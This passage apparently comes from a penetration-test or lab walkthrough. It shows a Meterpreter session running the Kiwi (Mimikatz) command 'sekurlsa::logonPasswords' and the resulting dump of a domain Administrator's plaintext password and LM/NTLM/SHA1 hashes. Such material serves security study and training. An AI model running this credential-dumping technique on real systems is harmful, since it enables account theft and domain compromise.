 dpapi  -  List Cached MasterKeys
credman  -  List Credentials Manager
meterpreter > kiwi_cmd sekurlsa::logonPasswords
Authentication Id : 0 ; 497056 (00000000:000795a0)
Session           : Interactive from 1
User Name         : Administrator
Domain            : GOD
Logon Server      : OWA
Logon Time        : 2024/7/21 8:31:47
SID               : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : GOD
* LM       : b73a13e9b7832a35aad3b435b51404ee
* NTLM     : afffeba176210fad4628f0524bfe1942
* SHA1     : fa83a92197d9896cb41463b7a917528b4009c650
tspkg :
* Username : Administrator
* Domain   : GOD
* Password : 123.com
wdigest :
* Username : Administrator
* Domain   : GOD
* Password : 123.com
kerberos :
* Username : Administrator
* Domain   : GOD.ORG
* Password : 123.com
ssp :
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session           : Service from 0
User Name         : LOCAL SERVICE
Domain            : NT AUTHORITY
Logon Server      : (null)
Logon Time        : 2024/7/21 8:31:40
SID               : S-1-5-19
msv :
tspkg :
wdigest :
* Username : (null)
* Domain   : (null)
* Password : (null)
kerberos :
* Username : (null)
* Domain   : (null)